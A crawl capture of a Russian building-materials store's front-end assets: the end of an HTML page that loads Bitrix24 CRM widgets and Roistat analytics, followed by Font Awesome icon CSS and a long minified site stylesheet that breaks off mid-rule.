 var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
 var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
 }
 setTimeout(loadBTracker.bind(null, window, document,'https://cdn-ru.bitrix24.ru/b12424444/crm/tag/call.tracker.js'), 6000);
 setTimeout(loadRoistat.bind(null, window, document,'script', 'cloud.roistat.com', '501eb3156b1f963f27886b90ec16160b'), 6000);
 setTimeout(loadBLoader.bind(null, window, document,'https://cdn-ru.bitrix24.ru/b12424444/crm/site_button/loader_1_wq703f.js'), 8000);
</script><script id="bx24_form_button" data-skip-moving="true">
 window.roistatVisitCallback = function (visitId) {
 window.addEventListener('b24:form:init', (event) => {
 let form = event.detail.object;
 form.setProperty("roistatID", visitId);
 })
 };
 
 var b24forms = function(w,d,u,b){ w['Bitrix24FormObject']=b;w[b] = w[b] || function(){ arguments[0].ref=u; (w[b].forms=w[b].forms||[]).push(arguments[0])};
 if(w[b]['forms']) return;
 var s=d.createElement('script');s.async=1;s.src=u+'?'+(1*new Date());
 var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
 }
 setTimeout(b24forms.bind(null, window, document,'https://krovelnyydom.bitrix24.ru/bitrix/js/crm/form_loader.js','b24form'), 7500);
 setTimeout('b24form({ "id":"21","lang":"ru","sec":"pl6mtn","type":"button","click":""});', 7500);
</script><script src="/assets/components/easycomm/js/web/jquery.form.js?v=2.0"></script><script>
 $('#acbVK #more_acbVK .btn-more-colors').click(function() { $('.acb-item').show();$(this).hide();});
 1==$("#myTab").length&&$("#myTab li").click((function(a){ $tab_nav_id="#"+a.target.id,$tab_nav_hash=a.target.hash,$("#myTab li a.nav-link").removeClass("active show"),$("#myTab li "+$tab_nav_id+".nav-link").addClass("active show"),$("#myTabContent .tab-pane").removeClass("show active"),$("#myTabContent "+$tab_nav_hash+".tab-pane").addClass("show active")}));
 </script><script defer src="/assets/components/msfavorites/js/msfavorites.min.js?v=3.2.11.253.0.5-beta"></script><script src="assets/components/minishop2/js/web/shop2.min.js?v=15468.140320642160"></script><script src="/assets/components/minishop2/js/web/lib/jquery.jgrowl.min.js"></script><script src="/assets/components/minishop2/js/web/message_settings.js?v=3"></script><script src="assets/components/comparison/js/compair.js?v=2.2.9"></script><script>document.addEventListener("DOMContentLoaded", function(){ Comparison.add.initialize(".comparison-11", {minItems:1});});</script><script src="/assets/components/easycomm/js/web/ec.jquery.custom.js?v=2.4"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dom198.ru/css/5.13.0/fontawesome/new.css?v=25.5859
body_size: 1178
content:
/* css/5.13.0/fontawesome/all.min.css */
.fa,.fab,.fad,.fal,.far,.fas {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1}
.fa-1x {font-size: 1em}
.fa-align-left:before {content: "\f036"}
.fa-align-right:before {content: "\f038"}

/* line:395 */
.fa-angle-double-down:before {content: "\f103"}
.fa-angle-double-left:before {content: "\f100"}
.fa-angle-double-right:before {content: "\f101"}
.fa-angle-double-up:before {content: "\f102"}
.fa-angle-down:before {content: "\f107"}
.fa-angle-left:before {content: "\f104"}
.fa-angle-right:before {content: "\f105"}
.fa-angle-up:before {content: "\f106"}
.fa-angry:before {content: "\f556"}
/* line:411 */

.fa-bell:before {content: "\f0f3"}

/* line:1311 */
.fa-briefcase:before {content: "\f0b1"}

.fa-check-circle:before {content: "\f058"}
.fa-coin:before {content: "\f85c"}
  
.fa-credit-card-blank:before {content: "\f389"}
.fa-eye:before {content: "\f06e"}
.fad.fa-eye:after {content: "\10f06e"}
.fa-filter:before {content: "\f0b0"}
/* line:3035 */
.fa-envelope:before {content: "\f0e0"}

.fa-info:before {content: "\f129"}
.fa-info-circle:before {content: "\f05a"}
.fa-info-square:before {content: "\f30f"}
.fa-dolly-flatbed-empty:before { content: "\f476"}
.fa-luggage-cart:before { content: "\f59d"}
.fa-monero:before {content: "\f3d0"}

/* line:4363 */
.fa-heart:before {content: "\f004"}
.fa-pencil-alt:before {content: "\f303"}
.fa-shipping-fast:before {content: "\f48b"}
.fa-percent:before {content: "\f295"}
.fa-percentage:before {content: "\f541"}

/* line:5295 */
.fa-map-marker:before {content: "\f041"}
.fa-star:before {content: "\f005"}
/* line: 5771*/
.fa-odnoklassniki:before {content: "\f263"}
.fa-sync-alt:before {content: "\f2f1"}
/* line:6075 */
.fa-thumbs-up:before {content: "\f164"}
.fa-th-large:before {content: "\f009"}
.fa-th-list:before {content: "\f00b"}
.fa-trash:before {content: "\f1f8"}
.fa-trash-alt:before {content: "\f2ed"}
.fa-trash-restore:before {content: "\f829"}
.fa-trash-restore-alt:before {content: "\f82a"}
.fa-trash-undo:before {content: "\f895"}
.fa-trash-undo-alt:before {content: "\f896"}
.fa-phone:before {content: "\f095"}
.fa-whatsapp:before {content: "\f232"}
/* line:6875 */
.fa-search:before {content: "\f002"}
/* line:7035 */
.fa-shopping-cart:before {content: "\f07a"}
/* line:7259 */
.fa-sliders-v:before {content: "\f3f1"}

/* line:8983 */
.fa-vk:before {content: "\f189"}
/* line:9416 */
.fab {font-family: "Font Awesome 5 Brands";font-weight: 400}
.fal,.far {font-family: "Font Awesome 5 Pro"}
.fad.fa-info:after {content: "\10f129"}
.fad.fa-info-circle:after {content: "\10f05a"}
.fad.fa-info-square:after {content: "\10f30f"}

.far {font-weight: 400}
/* в самом низу */
.fa,.fas {font-family: "Font Awesome 5 Pro";font-weight: 900}

.fa-calendar-alt:before {content: "\f073"}
.fa-clock:before {content: "\f017"}
.fa-file-pdf:before {content: "\f1c1"}
@font-face {font-family: 'Font Awesome 5 Brands';font-style: normal;font-weight: 400;font-display: block;src: url("../webfonts/fa-brands-400.eot");src: url("../webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-brands-400.woff2") format("woff2"), url("../webfonts/fa-brands-400.woff") format("woff"), url("../webfonts/fa-brands-400.ttf") format("truetype"), url("../webfonts/fa-brands-400.svg#fontawesome") format("svg")}
.fab {font-family: 'Font Awesome 5 Brands';font-weight: 400}
@font-face {font-family: 'Font Awesome 5 Duotone';font-style: normal;font-weight: 900;font-display: block;src: url("../webfonts/fa-duotone-900.eot");src: url("../webfonts/fa-duotone-900.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-duotone-900.woff2") format("woff2"), url("../webfonts/fa-duotone-900.woff") format("woff"), url("../webfonts/fa-duotone-900.ttf") format("truetype"), url("../webfonts/fa-duotone-900.svg#fontawesome") format("svg")}
.fad {position: relative;font-family: 'Font Awesome 5 Duotone';font-weight: 900}
.fad:before {position: absolute;color: var(--fa-primary-color, inherit);opacity: 1;opacity: var(--fa-primary-opacity, 1)}
.fad:after {color: var(--fa-secondary-color, inherit);opacity: 0.4;opacity: var(--fa-secondary-opacity, 0.4)}
@font-face {font-family: 'Font Awesome 5 Pro';font-style: normal;font-weight: 300;font-display: block;src: url("../webfonts/fa-light-300.eot");src: url("../webfonts/fa-light-300.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-light-300.woff2") format("woff2"), url("../webfonts/fa-light-300.woff") format("woff"), url("../webfonts/fa-light-300.ttf") format("truetype"), url("../webfonts/fa-light-300.svg#fontawesome") format("svg")}
.fal {font-family: 'Font Awesome 5 Pro';font-weight: 300}
@font-face {font-family: 'Font Awesome 5 Pro';font-style: normal;font-weight: 400;font-display: block;src: url("../webfonts/fa-regular-400.eot");src: url("../webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-regular-400.woff2") format("woff2"), url("../webfonts/fa-regular-400.woff") format("woff"), url("../webfonts/fa-regular-400.ttf") format("truetype"), url("../webfonts/fa-regular-400.svg#fontawesome") format("svg")}
.far {font-family: 'Font Awesome 5 Pro';font-weight: 400}
@font-face {font-family: 'Font Awesome 5 Pro';font-style: normal;font-weight: 900;font-display: block;src: url("../webfonts/fa-solid-900.eot");src: url("../webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-solid-900.woff2") format("woff2"), url("../webfonts/fa-solid-900.woff") format("woff"), url("../webfonts/fa-solid-900.ttf") format("truetype"), url("../webfonts/fa-solid-900.svg#fontawesome") format("svg")}
.fa,.fas {font-family: 'Font Awesome 5 Pro';font-weight: 900}
.fad.fa-thumbs-up:after {content: "\10f164"}

--- FILE ---
content_type: text/css
request_url: https://dom198.ru/view/css/main.min.css?v=140320642256.6495
body_size: 25917
content:
*::-webkit-scrollbar,body::-webkit-scrollbar,.colors::-webkit-scrollbar{width:10px}*::-webkit-scrollbar,ol.breadcrumb::-webkit-scrollbar{height:10px;background:rgb(97 134 144 / 14%)}*::-webkit-scrollbar-track,body::-webkit-scrollbar-track,ol.breadcrumb:-webkit-scrollbar-track{background:rgb(241 241 241)}*::-webkit-scrollbar-thumb,ol.breadcrumb::-webkit-scrollbar-thumb,body::-webkit-scrollbar-thumb{background-color:#6d473b;border-color:#6d473b;background:#6d473b}*::-webkit-scrollbar-thumb:hover,ol.breadcrumb::-webkit-scrollbar-thumb:hover,::-webkit-scrollbar-thumb:hover{background-color:#45302b;border-color:transparent}@font-face {font-display: swap;font-weight: 300;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Light.eot");src: local("Montserrat Light"), local("Montserrat-Light"), url("/view/css/montserrat/Montserrat-Light.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Light.woff") format("woff"), url("/view/css/montserrat/Montserrat-Light.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 500;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-MediumItalic.eot");src: local("Montserrat Medium Italic"), local("Montserrat-MediumItalic"), url("/view/css/montserrat/Montserrat-MediumItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-MediumItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-MediumItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 100;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Thin.eot");src: local("Montserrat Thin"), local("Montserrat-Thin"), url("/view/css/montserrat/Montserrat-Thin.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Thin.woff") format("woff"), url("/view/css/montserrat/Montserrat-Thin.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 200;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-ExtraLightItalic.eot");src: local("Montserrat ExtraLight Italic"), local("Montserrat-ExtraLightItalic"), url("/view/css/montserrat/Montserrat-ExtraLightItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-ExtraLightItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-ExtraLightItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: bold;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-BoldItalic.eot");src: local("Montserrat Bold Italic"), local("Montserrat-BoldItalic"), url("/view/css/montserrat/Montserrat-BoldItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-BoldItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-BoldItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 600;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-SemiBold.eot");src: local("Montserrat SemiBold"), local("Montserrat-SemiBold"), url("/view/css/montserrat/Montserrat-SemiBold.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-SemiBold.woff") format("woff"), url("/view/css/montserrat/Montserrat-SemiBold.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 200;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-ExtraLight.eot");src: local("Montserrat ExtraLight"), local("Montserrat-ExtraLight"), url("/view/css/montserrat/Montserrat-ExtraLight.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-ExtraLight.woff") format("woff"), url("/view/css/montserrat/Montserrat-ExtraLight.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 800;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-ExtraBoldItalic.eot");src: local("Montserrat ExtraBold Italic"), local("Montserrat-ExtraBoldItalic"), url("/view/css/montserrat/Montserrat-ExtraBoldItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-ExtraBoldItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-ExtraBoldItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: normal;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Italic.eot");src: local("Montserrat Italic"), local("Montserrat-Italic"), url("/view/css/montserrat/Montserrat-Italic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Italic.woff") format("woff"), url("/view/css/montserrat/Montserrat-Italic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: bold;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Bold.eot");src: local("Montserrat Bold"), local("Montserrat-Bold"), url("/view/css/montserrat/Montserrat-Bold.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Bold.woff") format("woff"), url("/view/css/montserrat/Montserrat-Bold.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 300;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-LightItalic.eot");src: local("Montserrat Light Italic"), local("Montserrat-LightItalic"), url("/view/css/montserrat/Montserrat-LightItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-LightItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-LightItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 900;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-BlackItalic.eot");src: local("Montserrat Black Italic"), local("Montserrat-BlackItalic"), url("/view/css/montserrat/Montserrat-BlackItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-BlackItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-BlackItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 600;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-SemiBoldItalic.eot");src: local("Montserrat SemiBold Italic"), local("Montserrat-SemiBoldItalic"), url("/view/css/montserrat/Montserrat-SemiBoldItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-SemiBoldItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-SemiBoldItalic.ttf") format("truetype")}@font-face {font-display: swap;font-family: "Montserrat";size-adjust: 100%;src: url("/view/css/montserrat/Montserrat-Regular.eot");src: local("Montserrat Regular"), local("Montserrat-Regular"), url("/view/css/montserrat/Montserrat-Regular.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Regular.woff") format("woff"), url("/view/css/montserrat/Montserrat-Regular.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 500;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Medium.eot");src: local("Montserrat Medium"), local("Montserrat-Medium"), url("/view/css/montserrat/Montserrat-Medium.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Medium.woff") format("woff"), url("/view/css/montserrat/Montserrat-Medium.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 800;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-ExtraBold.eot");src: local("Montserrat ExtraBold"), local("Montserrat-ExtraBold"), url("/view/css/montserrat/Montserrat-ExtraBold.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-ExtraBold.woff") format("woff"), url("/view/css/montserrat/Montserrat-ExtraBold.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 900;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Black.eot");src: local("Montserrat Black"), local("Montserrat-Black"), url("/view/css/montserrat/Montserrat-Black.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Black.woff") format("woff"), url("/view/css/montserrat/Montserrat-Black.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 100;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-ThinItalic.eot");src: local("Montserrat Thin Italic"), local("Montserrat-ThinItalic"), url("/view/css/montserrat/Montserrat-ThinItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-ThinItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-ThinItalic.ttf") format("truetype")}@font-face {font-display: swap;font-family: "PT Sans";font-weight: bold;font-style: normal;src: url("/view/css/ptsans/PTSans-Bold.eot");src: local("PT Sans Bold"), local("PTSans-Bold"), url("/view/css/ptsans/PTSans-Bold.eot?#iefix") format("embedded-opentype"), url("/view/css/ptsans/PTSans-Bold.woff") format("woff"), url("/view/css/ptsans/PTSans-Bold.ttf") format("truetype")}@font-face {font-display: swap;font-family: "PT Sans";font-weight: normal;font-style: italic;src: url("/view/css/ptsans/PTSans-Italic.eot");src: local("PT Sans Italic"), local("PTSans-Italic"), url("/view/css/ptsans/PTSans-Italic.eot?#iefix") format("embedded-opentype"), url("/view/css/ptsans/PTSans-Italic.woff") format("woff"), url("/view/css/ptsans/PTSans-Italic.ttf") format("truetype")}@font-face {font-display: swap;font-family: "PT Sans";font-weight: normal;font-style: normal;src: url("/view/css/ptsans/PTSans-Regular.eot");src: local("PT Sans"), local("PTSans-Regular"), url("/view/css/ptsans/PTSans-Regular.eot?#iefix") format("embedded-opentype"), url("/view/css/ptsans/PTSans-Regular.woff") format("woff"), url("/view/css/ptsans/PTSans-Regular.ttf") format("truetype")}@font-face {font-family: "PT Sans";font-weight: bold;font-style: italic;src: url("/view/css/ptsans/PTSans-BoldItalic.eot");src: local("PT Sans Bold Italic"), local("PTSans-BoldItalic"), url("/view/css/ptsans/PTSans-BoldItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/ptsans/PTSans-BoldItalic.woff") format("woff"), url("/view/css/ptsans/PTSans-BoldItalic.ttf") format("truetype")}body{background-color:#fff;font-family:'Montserrat',sans-serif;line-height: 1.375;color:#171717}body.noscroll{overflow:hidden;position:fixed;height:100%;width:100%}body.inner header{position:relative;top:35px}body button{color:#212529}.white,.white:hover{color:white}li.ticket-comment:first-child{margin-top:0}li.ticket-comment{padding:20px 30px;border:1px solid #e3e3e3;border-radius:16px}.sf_content h2,.content-wrap p,.w-100{width:100%}.sf_content a:not(:hover) {text-decoration: underline}.catalog-page.filter-page h2.center.headline, .category-page h2.center.headline, .block-content-field-mgr>h2:first-of-type {width: 100%;padding-bottom: 45px}.block-content-field-mgr>h2:first-of-type {text-align: center}.w-70{width:70%}.w-30{width:30%}.pagination{padding:0;margin:0 0 80px 0}.pagination li.txt span{border:0;padding:0;color:#000;font-size:18px;line-height:41px;font-family:"PT Sans",sans-serif;margin-right:30px}.pagination li a{border-radius:50%!important;color:#969799;text-decoration:none;border:2px solid #969799;width:41px;height:41px;padding:0;text-align:center;line-height:39px;margin-right:10px}.pagination li.active a{color:#fff;background:#6D473C;border-color:#6D473C}.hidden{display:none!important}.inliner{display:block;font-size:0}.inliner.vam{display:block ruby}.inliner>*{display:inline-block;float:none}.inliner.vam>*{vertical-align:middle}.pull-right{float:right}.posst{position:static}.mgr-bircoin{position:absolute;z-index:2;top:7%;right:7%}.mgr-bircoin span{font-size:12px;color:#cc2924;background:rgb(255 255 255 / 75%);padding:8px 16px;border-radius:16px}a{color:#684235;-webkit-transition:all .2s ease;transition:all .2s ease}a:hover{color:#171717;-webkit-transition:all .2s ease;transition:all .2s ease;text-decoration:none}.btn.btn-rounded{-webkit-border-radius:50px;border-radius:50px;margin-top:5px;margin-bottom:5px}.btn-primary{background:#0E8420;border:2px solid #0E8420;-webkit-border-radius:0;border-radius:0;padding:7px 25px;font-family:"PT Sans",sans-serif;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active{background-color:#171717;border-color:#171717;-webkit-border-radius:0;border-radius:0;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-primary:hover,.btn-primary:active{background-color:#171717;border-color:#171717;-webkit-border-radius:0;border-radius:0;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-primary:focus{background:#0E8420;border-color:#0E8420;-webkit-border-radius:0;border-radius:0;color:#fff;-webkit-box-shadow:none;box-shadow:none}.btn-cart-remove-item{border:none;padding:0;height:40px;width:40px;outline:none!important;background:transparent;color:#684235}.btn-cart-remove-item:hover{border:none;padding:0;height:40px;width:40px;color:black}.btn-cart-remove-item:hover,.btn-cart-remove-item:focus,.btn-cart-remove-item:focus-visible,.btn-cart-remove-item:active{outline:none!important;background:transparent!important;background-color:transparent;color:black!important;border:none!important}.btn-blue{background:#6d473b;border:2px solid #6d473b;-webkit-border-radius:0;border-radius:0;padding:7px 25px;font-family:"PT Sans",sans-serif;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;outline:0}.btn-blue:not(:disabled):not(.disabled).active,.btn-blue:not(:disabled):not(.disabled):active{background-color:#171717;border-color:#171717;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-blue:hover,.btn-blue:active{background-color:#171717;border-color:#171717;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;outline:0}.btn-blue:focus{background:#6d473b;border-color:#6d473b;color:#fff;-webkit-box-shadow:none;box-shadow:none;outline:0}.btn-white-light{background:#fff;border:1px solid #ffffff;color:#171717;-webkit-border-radius:0;border-radius:0;padding:7px 25px;border:2px solid #ffffff;-webkit-transition:all .2s ease;transition:all .2s ease;font-weight:600;padding:7px 25px;transition:all .2s ease}.btn-white-light:hover,.btn-white-light:focus{background:transparent;color:#ffffff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-white-b{background:transparent;color:#ffffff;font-weight:500;padding:7px 25px;border:2px solid #ffffff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-white-b:hover,.btn-white-b:focus{background:#ffffff;color:#171717;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-alert {background: #f6f3f1;line-height: 1.6;-webkit-border-radius: 0;border-radius: 0;padding: 7px 25px;font-family: "PT Sans", sans-serif;-webkit-transition: all .2s ease;transition: all .2s ease;position: relative;height: 42px}.btn-alert:hover {background: #e5e3e3}.showmore-text{color:white;display:block;width:250px;margin:0 auto}.showmore-text i{font-size:13px}.icon{display:inline-block}.mobile{display:none!important}.desktop{display:block!important}.wrapper{position:relative}
input[type=checkbox]{accent-color:#6d473b}

.modal input::placeholder,.modal textarea::placeholder{color:#d9d9d9}.modal textarea::placeholder{font-weight:400}
.modal input,.modal input::placeholder,.modal textarea{font-weight:400}
.modal .required{font-weight:600;border:1px solid #dc3545}
.modal .required.done {border: 1px solid #d9d9d9}
/*.modal input#captcha:focus,.modal input.form-control:focus,.modal textarea:focus{border-color:#8e503c!important;border:1px solid}.modal input[type=checkbox]{position:relative}*/
/*.modal input[type=checkbox]:after{position:absolute;top:0;left:0;content:"";width:13px;height:13px;z-index:1;border:1px solid #8b0000;border-radius:3px}*/
.modal input[type="checkbox"]:not(:checked) {outline: 1px solid #dc3545;}
.modal .form-group.captcha .row>*{width:55%}
.modal .form-group.captcha .row>.col-md-4{width:auto;right:0;position:absolute;margin-top:-8px}
.modal input,.modal textarea{border:1px solid #d9d9d9}
@media (max-width:991px){.modal .form-group.captcha .row>.col-md-4{margin-top:0}}

.form-control{-webkit-border-radius:0;border-radius:0;font-size:14px;border-radius:0.25rem;position:relative}.form-control:focus,input.form-control.phone.error.done{border-color:#50281c}input.form-control.phone.error {border-color: red}img{max-width:100%;height: auto}.pointer-en{pointer-events:none}.user-sn{user-select:none}.owl-carousel .owl-item img{width:auto;margin:0 auto;pointer-events:none}.looked-slider .item,.stocks-product-slider .item{-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.mv-30{margin-top:30px;margin-bottom:30px}.product_price_can_changed{text-align:right;color:rgb(108 117 125 / 75%);font-style:oblique;line-height:initial}.unlist-maker{list-style:none;margin-bottom:26px;flex-wrap:wrap;padding-right:7px!important}ul.rubricapture li{padding-bottom:10px}.birca-rassrochka{position:absolute;z-index:8;overflow:hidden;width:140px;height:100px;text-align:right}.birca-rassrochka span{font-size:10px;font-weight:700;color:#fff;text-transform:uppercase;text-align:center;line-height:14px;transform:rotate(340deg);-webkit-transform:rotate(340deg);width:100px;display:block;background:linear-gradient(#f70505 0%,#8f0808 100%);box-shadow:6px 11px 10px -5px rgb(0 0 0 / 28%);position:absolute;top:30px;left:20px;padding:5px;border-radius:7px}.custom-select{position:relative;width:auto;max-width:180px;min-width:160px;font-size:1.15rem;color:#000;border:none}.select-button{width:100%;font-size:1.15rem;background-color:#fff;padding:4px 15px;border:1px solid #ccc;border-radius:0.25rem;cursor:pointer;display:flex;justify-content:space-between;align-items:center;height:36px}.selected-value{text-align:left}.custom-select-arrow{border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #000;transition:transform ease-in-out 0.3s}.select-button .selected-value{font-size:12px}.select-dropdown{position:absolute;list-style:none;width:100%;width:max-content;background-color:#fff;border:1px solid #caced1;border-radius:4px;padding:10px;max-height:200px;overflow-y:auto;opacity:0;visibility:hidden}.select-dropdown:focus-within{box-shadow:0 10px 25px rgba(94,108,233,0.6)}.select-dropdown li{position:relative;cursor:pointer;display:flex;gap:1rem;align-items:center;font-size:13.4px}.select-dropdown li label{width:100%;padding:8px 10px;cursor:pointer;display:flex;gap:1rem;align-items:center}.select-dropdown::-webkit-scrollbar{width:7px}.select-dropdown::-webkit-scrollbar-track{background:#f1f1f1;border-radius:25px}.select-dropdown::-webkit-scrollbar-thumb{background:#ccc;border-radius:25px}.select-dropdown li:hover,.select-dropdown input:checked ~ label{background-color:#f2f2f2}.select-dropdown input:focus ~ label{background-color:#dfdfdf}.select-dropdown input[type="radio"]{position:absolute;left:0;opacity:0}.custom-select.active .custom-select-arrow{transform:rotate(180deg)}.custom-select.active .select-dropdown{opacity:1;visibility:visible;transform:scaleY(1);z-index:1;min-width:160px}.product__parameters-control{display:block;color:#636363;position:relative;padding:0.08rem 0.2rem}.product__parameters-control__text{display:flex;flex-wrap:wrap;align-items:center;transition:color 0.35s ease;justify-content:flex-start}.product__parameters-control__img{width:2.35rem;height:1.5rem;flex-shrink:0;position:relative;margin-right:1.13rem}.mb-30{margin-bottom:30px}.nopadding{padding:0}.posr{position:relative}button,button:active,button:focus,button:hover,.btn,.btn:active,.btn:focus,.btn:hover{outline:none!important}.badge-success{background:#0E8420;font-weight:500}.visible-xs{display:none}.sticky,.sticky.head-tr{-webkit-animation:600ms ease-in-out 0s normal none 1 running fadeInDown;animation:600ms ease-in-out 0s normal none 1 running fadeInDown;left:0;margin:auto;position:fixed;top:0;width:100%;z-index:998;-webkit-transition:all .5s ease;transition:all .5s ease;background:rgba(0,0,0,0.4)}.btn-link{color:#DD4814}.btn-link:hover{color:#171717}.card-header{background:#f2f2f2}.modal#tags_modal{z-index:9999}.mobile-control-panel.fix .item-filters{width:auto}.mobile-control-panel.fix{position:fixed;top:40px;width:101%;z-index:99;background:#e9e9e9;left:0;right:0}.breadcrumbs.fix{top:66px;margin-bottom:66px}.mobile-catalog-but.fix{top:66px;position:relative;width:100%;background:#6d473b}.mobile-catalog-but{display:none;padding:0}.mobile-catalog-but input::placeholder{font-size:8px;vertical-align:top}.mobile-catalog-but form{padding:5px 15px;width:67%}.mobile-catalog-but input{height:30px;font-size:10px;border-radius:4px}.mobile-catalog-but a{padding:5px 15px;display:block;position:relative;font-size:16px;line-height:30px;background:#6d473b;color:#fff;text-transform:uppercase;display:flex}.mobile-catalog-but a i{position:absolute;right:0;line-height:30px;top:5px;padding-left:8px}.mobile-menu-button{display:none}.def-div .input-group-append{height:30px}.def-div .btn-orange{font-size:12px;color:#6d473b;border:1px solid #ccc;background:#e6e8e7}@-webkit-keyframes fadeIn{from{opacity:0;}to{opacity:1;}}@keyframes fadeIn{from{opacity:0;}to{opacity:1;}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn;}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;}.preloader-inner{background-color:rgb(255 255 255 / 75%);position:fixed;left:0;top:0;width:100%;height:100%;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.spinner{width:40px;height:40px;margin:100px auto;background-color:#6d473b;-webkit-border-radius:100%;border-radius:100%;-webkit-animation:sk-scaleout 1s infinite ease-in-out;animation:sk-scaleout 1s infinite ease-in-out;}@-webkit-keyframes sk-scaleout{0%{-weblit-transform:scale(0);}100%{-weblit-transform:scale(1);opacity:0;}}@keyframes 